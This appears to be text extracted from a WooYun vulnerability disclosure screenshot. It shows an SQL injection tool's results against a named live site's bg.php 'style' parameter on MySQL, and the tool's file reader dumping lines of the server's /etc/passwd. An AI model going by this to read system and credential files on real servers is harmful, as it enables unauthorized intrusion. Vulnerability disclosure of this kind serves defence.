 URL http://s.anyview.net/material/bg.php?style=1 GET
Type Integer DB Mysql KeyWord 2Fbackground
File Reader
File Path /etc/passwd Read
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
www.wooyun.org